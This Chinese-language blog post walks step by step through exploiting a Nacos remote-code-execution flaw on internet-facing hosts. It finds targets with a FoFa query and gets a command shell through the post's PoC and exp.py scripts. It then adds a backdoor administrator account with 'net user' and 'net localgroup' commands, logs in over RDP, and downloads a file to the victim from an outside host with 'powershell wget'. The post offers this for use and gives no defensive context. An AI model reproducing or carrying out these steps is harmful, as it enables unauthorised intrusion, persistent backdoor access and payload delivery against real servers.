nacos RCE漏洞利用
nacos RCE漏洞利用

九笙
发布于 2025-07-14 15:17:59
发布于 2025-07-14 15:17:59
poc检测
FoFa: app="nacos"
bp8080监听需要开启
首先我们利用压缩包中的service.py,将它上传到38.12.31.36的机器上,然后在上传到的目标文件夹输入python service.py启动服务

再利用压缩包中的nacos RCE漏洞POC.py
在压缩包目录下输入cmd然后按下回车

在cmd中输入python nacosRCE漏洞POC.py

按下回车会出现一个三角尖,在三角处粘贴url路径

按下回车后便会自行开启检测

此poc可以将windows和linux系统都检测到
mstsc远程桌面连接windows
当我们利用漏洞检测工具检测到windows主机时

我们便可以利用压缩包中的exp.py
在压缩包目录里输入python exp.py

按下回车会出现如下界面

这次我们需要输入url和端口号而不是ip地址例如http://x.x.x.x而不是直接输入ip x.x.x.x

按下回车便会进入command

Command是一个循环的shell,输入一条命令不会退出而是继续等待后一条命令
首先我们输入net user hello 123456 /add来添加新用户


命令成功完成
只添加用户是不能直接连接的还需要将刚刚的用户提权至管理员权限
输入net localgroup administrators hello /add完成提权


命令成功完成
接下来就按下win+r输入mstsc

输入刚刚的ip地址然后点击连接

然后输入刚刚创建的用户名和密码然后点击连接

然后选择是

然后咱们等待30秒

成功登陆

下载其他机器文件
首先我们在机器38.12.31.36上随便找一个文件夹
然后创建一个内容为hello的hello.txt

然后我们在这个文件夹的路径一栏输入python -m http.server来开启一个python的网页服务

按下回车后是这样

接下来我们回到自己的机器找到刚刚的压缩包文件夹还是使用上文中同样的方法打开exp.py
接着输入刚刚的windows机器路径

接着按下回车进入command模式
在command中输入powershell wget -o ./hello.txt http://38.12.31.36:8000/hello.txt
这里8000的端口号是根据上图开启http.server开启的服务端口

我们看向目标机器的nacos启动目录

可以发现hello.txt被成功下载
我们点开也是看到了hello的字样

文件被成功上传
所用到的工具:
[hidecontent type="reply" desc="隐藏内容:评论后查看"]
工具
下载
[/hidecontent]
本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。
如有侵权请联系 cloudcommunity@tencent.com 删除
评论
登录后参与评论
推荐阅读

